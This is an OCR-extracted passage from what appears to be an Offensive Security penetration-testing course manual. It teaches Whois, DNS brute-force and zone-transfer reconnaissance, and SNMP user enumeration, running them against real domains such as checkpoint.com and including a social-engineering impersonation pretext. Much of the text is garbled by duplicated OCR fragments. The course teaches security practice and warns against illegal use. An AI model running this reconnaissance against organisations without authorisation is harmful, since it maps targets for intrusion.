       Check Point Software Technologies Ltd. 
       3A Jabotinsky St. 
       Ramat-Gan, 52520 
       TT.
       +972-3-7534555 fax: +972-3-5759256 
    Record expires on 30-Mar-2012. 
    Record created on 29-Mar-1994. 
    Database last updated on 8-Mar-2010 12:35:44 EST. 
    Domain servers in listed order: 
   NS6.CHECKPOINT.COM 194.29.32.199
    NS8.CHECKPOINT.COM 216.228.148.29
```
We've received the following information from the registrar database.

- Registrar: NETWORK SOLUTIONS, LLC.
- Whois Server: whois.networksolutions.com
- Name Servers: NS6.CHECKPOINT.COM,NS8.CHECKPOINT.COM
- Expiration Date: 30-mar-2012
- Registrant: Check Point Software Technologies Ltd.
- Address: 3A Jabotinsky St.,Ramat-Gan 52520,ISRAEL
- IP Address: 216.200.241.66
- Registrar: NETWORK SOLUTIONS, LLC.
- Domain Name: CHECKPOINT.COM
- Administrative Contact, Technical Contact:
- Wilf, Gonen gonenw@CHECKPOINT.COM
- Check Point Software Technologies Ltd.
- Telephone number: +972-3-7534555
- Fax number: +972-3-5759256

ation can be used to continue our information gatherick. ("Hi this is Gonen; I need you to reset my password.<br>
tation...")<br>
perform reverse lookups. Rather than inputting a dom<br>
hois result will usually include the whole n All of this information can be used to continue our information gathering process or to start a Social Engineering attack. ("Hi this is Gonen; I need you to reset my password. I'm at the airport, and have to check my presentation...")

Whois can also perform reverse lookups. Rather than inputting a domain name, we can input an IP address. The Whois result will usually include the whole network range which belongs to the organization.

```
root@bt:~# whois 216.200.241.66
Abovenet Communications, Inc ABOVENET-5 (NET-216-200-0-0-1) 
                                   216.200.0.0 - 216.200.255.255 
CHECKPOINT SOFTWARE MFN-B655-216-200-241-64-28 (NET-216-200-241-64-1) 
                                  216.200.241.64 - 216.200.241.79# ARIN WHOIS database, last updated 2010-03-07 20:00 
# Enter ? for additional hints on searching ARIN's WHOIS database. 
# 
# ARIN WHOIS data and services are subject to the Terms of Use 
# available at https://www.arin.net/whois_tou.html
```
We see that checkpoint.com owns the IP address range - 216.200.241.64 - 216.200.241.79. Notice how we have come to the point where we have identified specific IP addresses belonging to the organization.

Whois is also often made accessible over a web interface. The following are some of the most comprehensive Whois web interfaces available:

- http://whois.domaintools.com/
- OS-5777-PWB-Apurva-Rustagi • http://www.networksolutions.com/whois/index.jsp
- http://ripe.net
- http://whois.sc

## **2.3 Exercise**

- **1.** Choose your organization (or any other that may be of interest) and gather as much information as possible about it using Google and other open web resources. **Although not part of the** *THINC.local* **domain, add this information as an appendix to the final report.**
- 2. Try organizing the details into the following categories:
	- Organizational Structure (who's the boss? Who's the IT guy?)
	- Domain names they own.
	- IP ranges / Server names they own.
	- Phone numbers / Addresses.
	- Emails and employee names, try to identify the job position of each employee found.
	- in names they own.<br>ges / Server names they own.<br>and employee names, try to identify the job position of and employee names, try to identify the job position of<br>e / leaked information (PDFs, XLS, PPT etc.) found via Go. • Rouge / leaked information (PDFs, XLS, PPT etc.) found via Google.
	- Use Netcraft to identify the web server versions of the organization, if they exist.
	- Any other interesting information you may find relevant.

ALERT! - DO NOT EXTEND THIS EXCERCISE BY SCANNING OR PERFORMING ANY ILLEGAL OPERATIONS ON THE ORGANISATION CHOSEN. STICK TO THE EXCERCISE!

#### **Going the Extra Mile**

Try to find a downloadable Whois database. It's around 600 Mb's uncompressed.

It's out there, really!

# **3. Module 3 - Open Services Information Gathering**

#### **Overview**

This module introduces the student to the topic of "Service Information Gathering", and to an extent, "Vulnerability Identification".

#### Module Objectives:

- erate the basic external network infrastructure, as we<br>SNMP, SMTP and SMB.<br>Ints should be able to write their own basic tools in Bash<br>Ints should be able to automate and script various enum<br>proficiency in the use of Malteg 1. At the end of this module, the student should be able to use tools present in BackTrack to enumerate the basic external network infrastructure, as well as various services such as DNS, SNMP, SMTP and SMB.
- 2. Students should be able to write their own basic tools in Bash and Python.
- 3. Students should be able to automate and script various enumeration tools.
- 4. Basic proficiency in the use of Maltego.

#### Reporting

Reporting **is required** for this module as described in the exercises.

#### A note from the authors

Once we have gathered enough information about our target using open web resources, we can further enumerate relevant information from other more specific services which might be available. This chapter will demonstrate several such services. Please keep in mind that this is just a short introductory list. There are dozens of other services which can disclose interesting information to an attacker apart from the ones mentioned here.

## **3.1 DNS Reconnaissance**

DNS is one of my favorite sources of information gathering. DNS offers a variety of information about public (and sometimes private!) organization servers, such as IP addresses, server names and server functions.

#### **3.1.1 Interacting with a DNS server**

A DNS server will usually divulge DNS and Mail server information for the domain which it is authoritative. This is a necessity, as public requests for mail server addresses and DNS server addresses make up our basic Internet experience.

We can interact with a DNS server using various DNS clients such as *host, nslookup, dig*, etc.

Let's peek at nslookup first. By simply typing "nslookup" we are put in an nslookup prompt, and we forward any DNS request to the DNS server which is set up in our TCP/IP settings.

For example:

```
request to the DNS server which is set up in our TCP/IP<br>
ookup<br>
t.\text{com}<br>
24.224.127.143<br>
24.224.127.143\text{*}53root@bt:~# nslookup 
> www.checkpoint.com 
Server: 24.224.127.143 
Address: 24.224.127.143#53 
Non-authoritative answer: 
Name: www.checkpoint.com 
Address: 216.200.241.66 
>
```
In this example, we've connected to our local DNS server (24.224.127.143) and asked it to resolve the 'A' record for www.checkpoint.com. The DNS server replies with the address 216.200.241.66.

#### **3.1.1.1 MX Queries**

In order to identify the MX server (Mail Servers) belonging to an organization, we can simply ask the DNS server to show us all the MX records available for that domain:

```
ve answer:<br>
mail exchanger = 12 cale.checkpoint.com.<br>
mail exchanger = 15 usmail-as.zonelabs.com.<br>
nnswers can be found from:<br>
nameserver = ns8.checkpoint.com.<br>
nameserver = ns6.checkpoint.com.<br>
.com internet address =
> set type=mx
> checkpoint.com
Server: 24.224.127.143 
Address: 24.224.127.143#53
Non-authoritative answer: 
checkpoint.com mail exchanger = 12 cale.checkpoint.com. 
checkpoint.com mail exchanger = 15 usmail-as.zonelabs.com. 
Authoritative answers can be found from: 
checkpoint.com nameserver = ns8.checkpoint.com. 
checkpoint.com nameserver = ns6.checkpoint.com. 
cale.checkpoint.com internet address = 194.29.32.199 
ns6.checkpoint.com internet address = 194.29.32.199 
ns8.checkpoint.com internet address = 216.228.148.29 
>
```
Notice the 2 mail servers that were listed - mfnbm2 cale.checkpoint.com and usmail-as.zonelabs.com. Each server has a "cost" associated with it - 12 and 15 respectively. This cost indicates the preference of arrival of mails to the mail servers listed (lower costs are preferred). From this we can assume that "cale" is the primary mail server and that the other is a backup in case "cale" fails.

## **3.1.1.2 NS Queries**

With a similar query, we can identify all the DNS servers authoritative for a domain:

```
m nameserver = ns8.checkpoint.com.<br>
n nameserver = ns6.checkpoint.com.<br>
answers can be found from:<br>
t.com internet address = 194.29.32.199<br>
t.com internet address = 216.228.148.29<br>
DNS servers serving the checkpoint.co
> set type=ns
> checkpoint.com
Server: 24.224.127.143 
Address: 24.224.127.143#53 
Non-authoritative answer: 
checkpoint.com nameserver = ns8.checkpoint.com. 
checkpoint.com nameserver = ns6.checkpoint.com. 
Authoritative answers can be found from: 
ns6.checkpoint.com internet address = 194.29.32.199 
ns8.checkpoint.com internet address = 216.228.148.29
```
We identify two DNS servers serving the checkpoint.com domain – ns6 and ns8 (what happened to all the rest?). This information can be useful to us later when we attempt to perform zone transfers.

## **3.1.2 Automating lookups**

Information gathering using DNS can be divided into 3 main techniques:

- **•** Forward lookup brute force
- Reverse lookup brute force
- Zone transfers

## **3.1.3 Forward lookup brute force**

The idea behind this method is to try to guess valid names of organizational servers. We try to resolve a given name. If it resolves then the server exists. Let's try a short example using the **host** command.

```
root@bt:~# host www.checkpoint.com 
www.checkpoint.com has address 216.200.241.66 
root@bt:~# host idontexist.checkpoint.com
Host idontexist.checkpoint.com not found: 3(NXDOMAIN) 
root@bt:~#
```
st.checkpoint.com not found: 3(NXDOMAIN)<br>
NS name www.checkpoint.com resolved and the host c<br>
the IP address belonging to that FQDN. The name *idor*<br>
got a "not found" result.<br>
idea a bit further and, with a bit of bash sc Notice that the DNS name *www.checkpoint.com* resolved and the host command (which acts as a DNS client) returned the IP address belonging to that FQDN. The name *idontexist.checkpoint.com* did not resolve - and we got a "not found" result.

We can take this idea a bit further and, with a bit of bash scripting, automate the process of discovery. Let's compile a short list of common server names and enter them into a file - **dns-names.txt**. You can find a more complete list of DNS names in /pentest/enumeration/dnsenum/dns.txt.



We can now write a short bash script (**dodns.sh**) that will iterate through this list and execute the host command on each line.

#!/bin/bash for name in \$(cat dns-names.txt);do host \$name.checkpoint.com done

#### The output of this script is raw and not too useful to us.

root@bt:~# **./dodns.sh** 

dodns.sh<br>
t.com has address 216.200.241.66<br>
ckpoint.com not found: 3(NXDOMAIN)<br>
nt.com is an alias for www.checkpoint.com.<br>
t.com has address 216.200.241.66<br>
.checkpoint.com not found: 3(NXDOMAIN)<br>
eckpoint.com not found: www.checkpoint.com has address 216.200.241.66 Host www1.checkpoint.com not found: 3(NXDOMAIN) www2.checkpoint.com is an alias for www.checkpoint.com. www.checkpoint.com has address 216.200.241.66 Host firewall.checkpoint.com not found: 3(NXDOMAIN) Host cisco.checkpoint.com not found: 3(NXDOMAIN) Host checkpoint.checkpoint.com not found: 3(NXDOMAIN) smtp.checkpoint.com is an alias for michael.checkpoint.com. michael.checkpoint.com has address 194.29.32.68 pop3.checkpoint.com is an alias for michael.checkpoint.com. michael.checkpoint.com has address 194.29.32.68 Host proxy.checkpoint.com not found: 3(NXDOMAIN) Host dns.checkpoint.com not found: 3(NXDOMAIN) Host dns1.checkpoint.com not found: 3(NXDOMAIN) ns.checkpoint.com has address 194.29.32.199 root@bt:~#

Let's try cleaning up the output, and show only the lines which contain the string "has address".

```
#!/bin/bash 
for name in $(cat dns-names.txt);do 
host $name.checkpoint.com |grep "has address" 
done
```
The output of this script looks much better and shows us only hostnames which have been resolved.

```
com has address 216.200.241.66<br>
com has address 216.200.241.66<br>
sint.com has address 194.29.32.68<br>
com has address 194.29.32.199<br>
clean list of IPs, we can further perform some test man<br>
now only the IP address field:
root@bt:~# ./dodns.sh
www.checkpoint.com has address 216.200.241.66 
www.checkpoint.com has address 216.200.241.66 
michael.checkpoint.com has address 194.29.32.68 
ns.checkpoint.com has address 194.29.32.199 
root@bt:~#
```
In order to get a clean list of IPs, we can further perform some test manipulation on this output. We'll cut the list and show only the IP address field:

```
#!/bin/bash 
for name in $(cat dns-names.txt);do 
host $name.checkpoint.com |grep "has address"|cut -d" " -f4 
done
```
The output is now limited to a list of IP addresses:

```
root@bt:~# ./dodns.sh 
216.200.241.66 
... 
194.29.32.68 
194.29.32.68 
root@bt:~#
```
Notice that we've received several IP address ranges: 212.200.241.0 and 194.29.32.0. Compare this information with the previous Whois output. In order to complete our information map, let's perform a Whois lookup on the new IP range we just found (194.29.32.0).

```
194.29.32.0 - 194.29.47.255<br>
CHECKPOINT<br>
Checkpoint Software Technologies<br>
IL<br>
elated to '194.29.32.0/20AS25046'<br>
194.29.32.0/20<br>
Check Point Software Technologies LTD.
root@bt:~# whois 194.29.32.199
... 
% Information related to '194.29.32.0 - 194.29.47.255' 
inetnum: 194.29.32.0 - 194.29.47.255 
netname: CHECKPOINT 
descr: Checkpoint Software Technologies 
country: IL 
... 
% Information related to '194.29.32.0/20AS25046' 
route: 194.29.32.0/20 
descr: Check Point Software Technologies LTD. 
origin: AS25046 
mnt-by: NV-MNT-RIPE 
source: RIPE # Filtered
```
We discover an additional network range belonging to checkpoint.com with the IP block 194.29.32.0/20.

#### **3.1.4 Reverse lookup brute force**

Armed with these IP network blocks, we can now try the second method of DNS information gathering – reverse lookup brute force. This method relies on the existence of PTR host records being configured on the organizational nameserver. PTR records are becoming more widely used as many mail systems require PTR verification before accepting mail.

Using the host command, we can perform a PTR DNS query on an IP, and if that IP has a PTR record configured, we will receive its FQDN.

```
root@bt:~# host 216.200.241.66 
66.241.200.216.in-addr.arpa domain name pointer www.checkpoint.com. 
root@bt:~#
```
Example: 216.200.241.66<br>
in-addr.arpa domain name pointer www.checkpoint.com<br>
we see that the IP 216.200.241.66 back resolves to v<br>
an automate the backward resolution of all the hosts p From this result, we see that the IP 216.200.241.66 back resolves to www.checkpoint.com. Using a bash script, we can automate the backward resolution of all the hosts present on the checkpoint.com IP blocks.

```
#!/bin/bash 
echo "Please enter Class C IP network range:" 
echo "eg: 194.29.32" 
read range 
for ip in `seq 1 254`;do 
host $range.$ip |grep "name pointer" |cut -d" " -f5
done
```
#### The output of this script is:

```
int.com.<br>
int.com.<br>
kpoint.com.<br>
int.com.<br>
int.com.<br>
int.com.<br>
int.com.<br>
int.com.
root@bt:~# ./dodnsr.sh 
Please enter Class C IP network range: 
eg: 194.29.32 
194.29.32 
dyn32-1.checkpoint.com. 
dyn32-2.checkpoint.com. 
dyn32-3.checkpoint.com. 
... 
michael.checkpoint.com. 
cpi-stg.checkpoint.com. 
mustang-il.checkpoint.com. 
cpi-stg.checkpoint.com. 
cpi-s.checkpoint.com. 
emma1-s.checkpoint.com. 
emma2-s.checkpoint.com. 
emma-clus-s.checkpoint.com. 
dyn32-88.checkpoint.com. 
harmetz.checkpoint.com. 
sills.checkpoint.com. 
sills.checkpoint.com. 
imap1.checkpoint.com. 
... 
dyn32-116.checkpoint.com.
```
You will notice that often, many of the host names give us a clue about the use of the specific server, such as imap1 or VPNSSL.

## **3.1.5 DNS Zone Transfers**

If you are unfamiliar with the term Zone Transfer, or with the underlying mechanisms of DNS updates, I strongly recommend that you read up about it before continuing. Wikipedia has some nice resources about this:

#### http://en.wikipedia.org/wiki/DNS\_zone\_transfer

Basically, a zone transfer can be compared to a "database replication" act between related DNS servers. Changes to zone files are usually made on the Primary DNS server and are then replicated by a zone transfer request to the secondary server.

Unfortunately, many administrators misconfigure their DNS servers and, as a result, anyone asking for a copy of the DNS server zone will receive one.

to zone files are usually made on the Primary DNS server<br>equest to the secondary server.<br>any administrators misconfigure their DNS servers and<br>S server zone will receive one.<br>t to handing the corporate network layout to th This is equivalent to handing the corporate network layout to the hacker on a silver platter. All the names, addresses (and often functionality) of the servers are exposed to prying eyes. I have seen several situations where an organization misconfigured its DNS server so badly, whereby it did not separate its internal DNS namespace and external DNS namespace into different unrelated zones. This resulted in a complete map of the external network structure, as well as an internal map.

It is important to say that a successful zone transfer does not directly result in a penetration. However it definitely aids the hacker in the process.

Let's attempt a zone transfer on the Offensive-Security.com domain. We can use the *host* or *dig* command in Linux for this.

We can gather the DNS server names either by using *nslookup* or by using the *host* command.

```
root@bt:~# host -t ns offensive-security.com 
offensive-security.com name server ns4.no-ip.com. 
offensive-security.com name server ns5.no-ip.com. 
offensive-security.com name server ns3.no-ip.com. 
offensive-security.com name server ns1.no-ip.com. 
offensive-security.com name server ns2.no-ip.com. 
root@bt:~#
```
Now that we have the DNS server addresses, we can try performing the zone transfer. We'll try to get a zone transfer from the first DNS server:

```
The DNS server addresses, we can try performing the<br>
com the first DNS server:<br>
∴ -1 offensive-security.com ns4.no-ip.com<br>
ed.<br>
Frver:<br>
∴ com<br>
∴ 60.46#53
root@bt:~# host -l offensive-security.com ns4.no-ip.com 
; Transfer failed. 
Using domain server: 
Name: ns4.no-ip.com 
Address: 75.102.60.46#53 
; Transfer failed. 
root@bt:~#
```
The zone transfer failed, as the Offensive Security DNS servers are configured properly.

Let's look at what a successful zone transfer looks like. We'll identify all the DNS servers authoritative for the *aeoi.org.ir* domain and then attempt a zone transfer.

```
root@bt:~# host -t ns aeoi.org.ir 
aeoi.org.ir name server sahand1.aeoi.org.ir. 
root@bt:~# host -l aeoi.org.ir sahand1.aeoi.org.ir 
Using domain server: 
Name: sahand1.aeoi.org.ir 
Address: 217.218.11.162#53 
Aliases: 
aeoi.org.ir name server sahand1.aeoi.org.ir.
```

```
g.ir has address 217.218.11.162<br>g.ir has address 217.218.11.171<br>ir has address 217.218.11.166<br>has address 80.191.7.220<br>ful transfer from sahand1.aeoi.org.ir.
basij.aeoi.org.ir has address 217.218.11.167 
emailserver.aeoi.org.ir has address 217.218.11.169 
inis.aeoi.org.ir has address 217.218.11.164 
inra.aeoi.org.ir has address 217.218.11.167 
mail.aeoi.org.ir has address 217.218.11.169 
nepton2.aeoi.org.ir has address 217.218.11.167 
ns3.aeoi.org.ir has address 217.218.11.162 
ns4.aeoi.org.ir has address 217.218.11.163 
sahand1.aeoi.org.ir has address 217.218.11.162 
simorgh.aeoi.org.ir has address 217.218.11.171 
tamas.aeoi.org.ir has address 217.218.11.166 
www.aeoi.org.ir has address 80.191.7.220 
root@bt:~#
```
We got a successful transfer from *sahand1.aeoi.org.ir*.

As you might have guessed, we're going to try to write a more efficient script to automate the process.

Please review the following script and make sure you understand it:

```
: $0 <domain name> "<br>
le : $0 aeoi.org.ir "<br>
as given, identify the DNS servers for the domain<br>
(host -t ns $1 |cut -d" " -f4);do<br>
hese servers, attempt a zone transfer
#/bin/bash 
# Simple Zone Transfer Bash Script 
# $1 is the first argument given after the bash script 
# Check if argument was given, if not, print usage 
if [ -z "$1" ]; then 
echo "[*] Simple Zone transfer script" 
echo "[*] Usage : $0 < domain name> "
echo "[*] Example : $0 aeoi.org.ir " 
exit 0 
fi 
# if argument was given, identify the DNS servers for the domain
for server in $(host -t ns $1 |cut -d" " -f4);do# For each of these servers, attempt a zone transfer 
host -l $1 $server |grep "has address" 
done
```
This script is crude and can be improved in many ways. In fact, there are some specialized tools in BackTrack for DNS enumeration. The most prominent of them is dnsenum.pl, which incorporates all three mentioned DNS reconnaissance techniques into one tool.

Shortcut option equivalent to --threads 5 -s 20 -<br>Print this help message.<br>Skip the reverse lookup operations.<br>Show and save private ips at the end of the file<br>Write all valid subdomains to this file.<br>Walue> The top and ud root@bt:/pentest/enumeration/dnsenum# **./dnsenum.pl** dnsenum.pl VERSION:1.2 Usage: dnsenum.pl [Options] <domain> [Options]: Note: the brute force -f switch must be specified to be able to continue the process execution. GENERAL OPTIONS: --dnsserver <server> Use this DNS server for A, NS and MX queries. --enum Shortcut option equivalent to --threads 5 -s 20 -w. -h, --help Print this help message. --noreverse Skip the reverse lookup operations. --private Show and save private ips at the end of the file domain\_ips.txt. --subfile <file> Write all valid subdomains to this file. -t, --timeout <value> The tcp and udp timeout values in seconds (default: 10s). --threads <value> The number of threads that will perform different queries. -v, --verbose Be verbose: show all the progress and all the error messages. GOOGLE SCRAPING OPTIONS: -p, --pages <value> The number of google search pages to process when scraping names, the default is 20 pages, the -s switch must be specified. -s, --scrap <value> The maximum number of subdomains that will be scraped from google. BRUTE FORCE OPTIONS:  $-f$ ,  $-f$ ile <file> Read subdomains from this file to perform brute force.  $-u$ , --update  $\langle a|q|r|z\rangle$  Update the file specified with the -f switch with vaild subdomains. a (all) Update using all results. g Update using only google scraping results. r Update using only reverse lookup results. z Update using only zonetransfer results. -r, --recursion Recursion on subdomains, brute force all discovred subdomains that have an NS record.

```
Exclude PTR records that match the regexp express<br>from reverse lookup results, useful on invalid<br>hostnames.<br>(enumeration/dnsenum#<br>is a file with a long list of common DNS names which only sell that the set of common DNS na
WHOIS NETRANGE OPTIONS: 
   -d, --delay <value> The maximum value of seconds to wait between whois 
                                queries, the value is defined randomly, default: 3s. 
   -w, --whois Perform the whois queries on c class network ranges. 
                                  **Warning**: this can generate very large netranges 
                                  and it will take lot of time to performe reverse 
                                 lookups. 
REVERSE LOOKUP OPTIONS: 
  -e, --exclude <regexp>
                                Exclude PTR records that match the regexp expression 
                                  from reverse lookup results, useful on invalid 
                                 hostnames. 
root@bt:/pentest/enumeration/dnsenum#
```
Note that dns.txt is a file with a long list of common DNS names which dnsenum uses for the forward brute force lookups.

## **3.1.6 Exercise**

- **1.** Chose the organization from the previous exercise and enumerate the following information using DNS reconnaissance:
	- Their MX servers.
	- Their NS Servers.
	- Additional hostnames on their IP range(s).
	- DNS zone transfer possible?
	- Add the information discovered in this exercise to the previous report "Appendix".

ON THE THIS EXCERCISE BY SCANNING<br>The information discovered in this exercise to the previous<br>NOT EXTEND THIS EXCERCISE BY SCANNING<br>RATIONS ON THE ORGANISATION CHOSEN. ST ALERT! - DO NOT EXTEND THIS EXCERCISE BY SCANNING OR PERFORMING ANY ILLEGAL OPERATIONS ON THE ORGANISATION CHOSEN. STICK TO THE EXCERCISE!

**2.** Log on to the "Offensive Security" labs. Identify the DNS servers and domain name and configure your *resolv.conf* file appropriately. Attempt to perform a zone transfer for the local network. Identify all the DNS names of the networked computers. Log this information in your **THINC.local** Lab Pentest Report.

#### **Going the Extra Mile**

- **1)** Dig is a very powerful DNS client. Repeat the DNS host enumeration exercise using dig.
- **2)** Try writing a DNS zone transfer script in Python (or Perl). Check the *dnspython* module and related examples - http://www.dnspython.org/examples.html

## **3.2 SNMP reconnaissance**

I consider SNMP to be an underdog protocol. For years it has been widely misunderstood and underrated. SNMP is a management protocol and is often used to monitor and remotely configure servers and network devices. If you are unfamiliar with SNMP, MIB Tree or the term OID, you can check Wikipedia for more information:

http://en.wikipedia.org/wiki/Simple\_Network\_Management\_Protocol

In this section, we will be discussing SNMP v1 and v2c.

e will be discussing SNMP v1 and v2c.<br>
n UDP, a stateless protocol, and is therefore susceptib<br>
ddition, SNMP has a weak authentication system<br>
gs. These community strings are passed unencrypted<br>
llt state - "private" and SNMP is based on UDP, a stateless protocol, and is therefore susceptible to IP spoofing (more about that later.) In addition, SNMP has a weak authentication system - private (rw) and public (r) community strings. These community strings are passed unencrypted on the network and are often left in their default state - "private" and "public."

Considering the fact that SNMP is usually used to monitor the **important** servers and network devices, I consider SNMP to be one of the weakest links in the local security posture of an organization. Using a simple sniffer, an attacker can capture SNMP requests being sent to the network, and could potentially compromise the whole network infrastructure (misconfigure a router / switch, sniff other people's traffic by reconfiguring network devices, etc.).

Generally speaking, the "public" community string can read information from an SNMP enabled device, and the "private" community string can often reconfigure values on the device.

Let's examine some information from a Windows host running SNMP by using the following command:

root@bt:~# **snmpwalk -c public -v1 <ip address> 1**

If you try this in a lab, you will probably be overwhelmed by the amount of information you'll get. Let me demonstrate some interesting commands:

```
bt snmpenum # snmpwalk -c public -v1 192.168.0.110 SNMPv2-MIB::sysDescr.0 
SNMPv2-MIB::sysDescr.0 = STRING: Hardware: x86 Family 15 Model 4 Stepping 8 AT/AT COMPATIBLE -
Software: Windows 2000 Version 5.0 (Build 2195 Uniprocessor Free)
```
bt snmpenum #

## **3.2.1 Enumerating Windows Users:**

```
OS-5777-PWB-Apurva-Rustagi
bt # snmpwalk -c public -v1 192.168.0.110 1.3 |grep 77.1.2.25 |cut -d" " -f4 
"Guest" 
"Administrator" 
"IUSR_WIN2KSP4" 
"IWAM_WIN2KSP4" 
"TsInternetUser" 
"NetShowServices" 
bt #
```
## **3.2.2 Enumerating Running Services**





# **3.2.3 Enumerating open TCP ports**

 $\Gamma$ 

